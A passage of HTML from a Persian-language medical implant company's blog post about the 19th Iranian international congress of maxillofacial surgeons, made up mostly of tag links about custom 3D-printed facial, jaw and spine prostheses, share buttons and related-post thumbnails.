href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">پروتز صورت</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9/" rel="tag">پروتز فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">پروتز فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%88%d9%85-%d9%85%db%8c%d8%af/" rel="tag">پروتز کاستوم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%af%d9%88%d9%86%d9%87/" rel="tag">پروتز گونه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c/" rel="tag">پروتز مفصل گیجگاهی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%db%8c%d9%86%d8%aa-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%db%8c-%d8%af%d8%b1-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" rel="tag">پرینت سه بعدی در پزشکی</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d9%be%d8%af%db%8c%da%a9%d9%84/" rel="tag">پیچ پدیکل</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d9%be%d8%af%db%8c%da%a9%d9%88%d9%84%d8%a7%d8%b1/" rel="tag">پیچ پدیکولار</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">پیچ ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b1%d9%85%db%8c%d9%85-%d8%ac%d9%85%d8%ac%d9%85%d9%87/" rel="tag">ترمیم جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b1%d9%85%db%8c%d9%85-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ترمیم فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9/" rel="tag">تعویض مفصل فک</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c/" rel="tag">تومور استخوانی</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c-%d9%81%da%a9/" rel="tag">تومور استخوانی فک</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراح فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">جراحی دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">درمان دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%af%d8%a7%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d9%81%da%a9/" rel="tag">زاویه دار کردن فک</a>, <a href="https://bonashmedical.com/tag/%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9/" rel="tag">زاویه سازی فک</a>, <a href="https://bonashmedical.com/tag/%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d9%81%da%a9/" rel="tag">زاویه فک</a>, <a href="https://bonashmedical.com/tag/%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87/" rel="tag">زیبایی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c/" rel="tag">ساخت افزایشی</a>, <a href="https://bonashmedical.com/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c/" rel="tag">ساخت افزودنی</a>, <a href="https://bonashmedical.com/tag/%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">شکستگی اوربیت</a>, <a href="https://bonashmedical.com/tag/%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c-fa/" rel="tag">کرانیوپلاستی</a>, <a href="https://bonashmedical.com/tag/%da%a9%db%8c%d8%ac-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">کیج ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d9%85%d8%af%d9%84-%d8%a2%d9%86%d8%a7%d8%aa%d9%88%d9%85%db%8c%da%a9/" rel="tag">مدل آناتومیک</a>, <a href="https://bonashmedical.com/tag/%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c/" rel="tag">مفصل گیجگاهی</a>, <a href="https://bonashmedical.com/tag/%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c-%d9%81%da%a9/" rel="tag">مفصل گیجگاهی فک</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://bonashmedical.com/19th-internatinal-congress-of-omfs/&#038;t=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0&#038;url=https://bonashmedical.com/?p=10584' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbonashmedical.com%2F19th-internatinal-congress-of-omfs%2F&#038;description=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0&#038;media=https%3A%2F%2Fbonashmedical.com%2Fwp-content%2Fuploads%2F2023%2F01%2FIMG_8532-705x473.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0&#038;url=https://bonashmedical.com/19th-internatinal-congress-of-omfs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbonashmedical.com%2F19th-internatinal-congress-of-omfs%2F&#038;name=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0&#038;description=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%203%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%206%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%201400%D8%8C%20%D9%BE%D8%B3%20%D8%A7%D8%B2%20%DB%8C%DA%A9%D8%B3%D8%A7%D9%84%20%DA%A9%D9%87%20%D8%A8%D9%87%20%D8%B9%D9%84%D8%AA%20%D9%87%D9%85%D9%87%E2%80%8C%DA%AF%DB%8C%D8%B1%DB%8C%20%D9%88%DB%8C%D8%B1%D9%88%D8%B3%20%DA%A9%D8%B1%D9%88%D9%86%D8%A7%20%D9%85%D9%88%D9%81%D9%82%20%D8%A8%D9%87%20%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1%20%D8%AF%D9%88%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%20%D9%87%D9%85%DA%A9%D8%A7%D8%B1%D8%A7%D9%86%D9%85%D8%A7%D9%86%20%D9%86%D8%B4%D8%AF%DB%8C%D9%85%D8%8C%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.%20%D8%AF%D8%B1%20%D8%A7%DB%8C%D9%86%20%D8%AF%D9%88%D8%B1%D9%87%20%D9%86%DB%8C%D8%B2%20%D9%87%D9%85%DA%86%D9%88%D9%86%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://bonashmedical.com/19th-internatinal-congress-of-omfs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://bonashmedical.com/19th-internatinal-congress-of-omfs/&#038;title=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=%D9%86%D9%88%D8%B2%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%A8%DB%8C%D9%86%E2%80%8C%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%DB%B1%DB%B4%DB%B0%DB%B0&#038;body=https://bonashmedical.com/19th-internatinal-congress-of-omfs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg</span>
						<span itemprop='height'>1006</span>
						<span itemprop='width'>1500</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-28 15:17:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-28 15:28:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-%d8%af%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d8%af%d9%88/' class='relThumWrap noLightbox' title='آینده پروتزهای کاستم مید در جراحی فک و صورت – دو'><span class='related_image_wrap' data-avia-related-tooltip="آینده پروتزهای کاستم مید در جراحی فک و صورت – دو"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">آینده پروتزهای کاستم مید در جراحی فک و صورت – دو</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d8%ae%d9%84%d8%ae%d9%84-%d8%af%d8%b1-%d9%be%d8%b1%d9%88%d8%aa%d8%b2/' class='relThumWrap noLightbox' title='ساختارهای متخلخل در سطح ایمپلنت شخصی سازی شده'><span class='related_image_wrap' data-avia-related-tooltip="ساختارهای متخلخل در سطح ایمپلنت شخصی سازی شده"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10809 avia-img-lazy-loading-10809 attachment-square size-square wp-post-image" alt="" decoding="async" title="frontal" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg" class="wp-image-10809 avia-img-lazy-loading-10809 attachment-square size-square wp-post-image" alt="" decoding="async" title="frontal" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ساختارهای متخلخل در سطح ایمپلنت شخصی سازی شده</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa-%d8%a8%d8%ae%d8%b4-%d8%b3%d9%88%d9%85/' class='relThumWrap noLightbox' title='پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش سوم'><span class='related_image_wrap' data-avia-related-tooltip="پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش سوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10311 avia-img-lazy-loading-10311 attachment-square size-square wp-post-image" alt="" decoding="async" title="orbit2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg" class="wp-image-10311 avia-img-lazy-loading-10311 attachment-square size-square wp-post-image" alt="" decoding="async" title="orbit2" srcset="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش سوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/' class='relThumWrap noLightbox' title='ایمپلنت سفارشی'><span class='related_image_wrap' data-avia-related-tooltip="ایمپلنت سفارشی"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10809 avia-img-lazy-loading-10809 attachment-square size-square wp-post-image" alt="" decoding="async" title="frontal" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg" class="wp-image-10809 avia-img-lazy-loading-10809 attachment-square size-square wp-post-image" alt="" decoding="async" title="frontal" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/frontal-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/frontal-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ایمپلنت سفارشی</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b3%d8%a7%d8%ae%d8%aa-%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c-%db%8c%da%a9/' class='relThumWrap noLightbox' title='ساخت پروتز مفصل گیجگاهی به کمک پرینتر سه بعدی &#8211; بخش اول'><span class='related_image_wrap' data-avia-related-tooltip="ساخت پروتز مفصل گیجگاهی به کمک پرینتر سه بعدی &#8211; بخش اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10370 avia-img-lazy-loading-10370 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ6" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-180x180.jpg" class="wp-image-10370 avia-img-lazy-loading-10370 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ6" srcset="https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2021/07/TMJ6-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ساخت پروتز مفصل گیجگاهی به کمک پرینتر سه بعدی &#8211; بخش اول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d8%b3%d9%87%e2%80%8c%d8%a8%d8%b9%d8%af%db%8c-%d8%b3%d8%a7%d8%a8%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa/' class='relThumWrap noLightbox' title='پروتز‌های سفارشی پرینت سه‌بعدی شده سابپریوستیل تیتانیومی برای بازساری آتروفی مندیبل خلفی در بیماران مسن &#8211; قسمت چهارم'><span class='related_image_wrap' data-avia-related-tooltip="پروتز‌های سفارشی پرینت سه‌بعدی شده سابپریوستیل تیتانیومی برای بازساری آتروفی مندیبل خلفی در بیماران مسن &#8211; قسمت چهارم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-8643 avia-img-lazy-loading-8643 attachment-square size-square wp-post-image" alt="پروتز 